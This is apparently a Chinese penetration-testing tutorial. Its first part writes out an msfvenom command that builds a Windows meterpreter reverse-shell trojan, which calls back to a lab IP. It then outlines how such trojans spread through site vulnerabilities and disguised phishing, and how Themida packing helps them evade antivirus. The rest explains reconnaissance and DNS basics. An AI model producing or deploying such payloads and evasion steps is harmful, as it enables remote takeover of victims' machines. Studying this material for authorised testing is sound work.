



使用kali渗透工具生成远程控制木马

使用kali渗透工具生成远程控制木马

帮助命令

help

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=172.16.100.129 lport=60000 -f exe -o demo60000.exe



background

真实情况下,木马如何传播呢?

一:采用网站的漏洞,进行二次上传

二:通过伪装、免杀、绑定进行钓鱼

免杀

加壳:themida

渗透测试——信息收集

定义:

信息收集是指通过各种方式获取所需要的信息,以便我们在后续的渗透过程更好的进行。比如目标站点IP、中间件、脚本语言、端口、邮箱等等。信息收集包含资产收集但不限于资产收集。

意义:

●信息收集是渗透测试成功的保障

●更多的暴露面

●更大的可能性

分类:

●主动信息收集

通过直接访问网站在网站上进行操作、对网站进行扫描等,这种是有网络流量经过目标服务器的信息收集方式。

●被动信息收集

基于公开的渠道,比如搜索引擎等,在不与目标系统直接交互的情况下获取信息,并且尽量避免留下痕迹。

内容:

●服务器信息(端口、服务、真实IP)

●网站信息(网站架构(操作系统、中间件、数据库、编程语言)、指纹信息、WAF、敏感目录、敏感文件、源码泄露、旁站查询、C段查询)

●域名信息(whois、 备案信息、子域名)

●人员信息(姓名、职务、生日、联系电话、邮件地址)

域名信息收集

域名(Domain Name),简称域名、网域,是由- -串用点分隔的名字组成的Internet.上某一 台计算机或计算机组的名称,用于在数据传输时标识计算机的电子方位(有时也指地理位置)

DNS (域名系统,Domain Name System)是互联网的一项服务。它作为将域名和IP地址相互映射的一个分布式数据库,能够使人更方便地访问互联网。